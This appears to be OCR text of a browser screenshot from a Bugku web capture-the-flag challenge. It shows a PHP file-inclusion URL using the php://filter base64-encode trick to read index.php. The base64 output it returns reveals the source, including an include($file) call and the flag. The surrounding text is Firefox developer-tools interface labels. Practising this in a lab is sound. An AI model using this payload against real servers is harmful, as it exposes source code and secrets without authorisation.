 Bugku-web
114.67.175.224:11247/?file=php://filter/read=convert.base64-encode/resource=index.php
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFnezg3Yjk1MWYzYTdhMDM4YjVmYWUzNjI4NWJmNWI4MDJmfQ0KPz4NCjwvaHRtbD4NCg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
搜索 HTML 过滤样式 布局 计算值 更改 字体 动画
<html> :hov .cls 弹性盒
<head> </head>
<body> 滚动 溢出 未选择元素。 选择一个弹性（Flex）容器或项目以继续。
77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAi
</body>
</html> 网格